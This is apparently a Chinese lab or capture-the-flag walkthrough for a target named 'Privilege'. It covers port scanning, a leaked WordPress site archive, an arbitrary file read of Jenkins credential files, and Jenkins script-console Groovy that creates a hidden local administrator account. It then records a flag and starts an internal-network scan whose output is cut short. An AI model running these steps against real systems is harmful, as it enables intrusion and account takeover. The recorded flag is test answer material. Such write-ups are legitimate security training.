Privilege:权限
外网打点
1
2
3
4
5
6
| ./fscan -pa 3389 -h 39.98.124.81
80 110 3306 3389 8080

80 web端 XR Shop www.zip泄露
8080 web端 Jenkins管理面板
|


明显是Wp框架,在wp-config.php找到数据库密码,但是设置了IP白名单不给连



还提示审任意文件读取,找到一处

读C:\Windows\win.ini
查到用户名\明文密码路径
1
2
| C:\ProgramData\Jenkins\.jenkins\users\users.xml
C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
|


进后台可以RCE,在Manage Jenkins\Tools and Actions-Script\Console

system,那很好了,写账号上线RDP,读flag
1
2
| println "net user Admin777 Admin@777 /add".execute().text
println "net localgroup administrators Admin777 /add".execute().text
|

1
| flag01: flag{591a7eeb-ccae-4cba-a36f-df4be097f2ff}
|

内网信息收集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
| C:\Users\Admin777>C:\Users\Admin777\Desktop\fscan.exe -h 172.22.14.7/24
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2025-02-21 21:35:14] [INFO] 暴力破解线程数: 1
[2025-02-21 21:35:14] [INFO] 开始信息扫描
[2025-02-21 21:35:14] [INFO] CIDR范围: 172.22.14.0-172.22.14.255
[2025-02-21 21:35:15] [INFO] 生成IP范围: 172.22.14.0.%!d(string=172.22.14.255) - %!s(MISSING).%!d(MISSING)
[2025-02-21 21:35:15] [INFO] 解析CIDR 172.22.14.7/24 -> IP范围 172.22.14.0-172.22.14.255
[2025-02-21 21:35:15] [INFO] 最终有效主机数量: 256
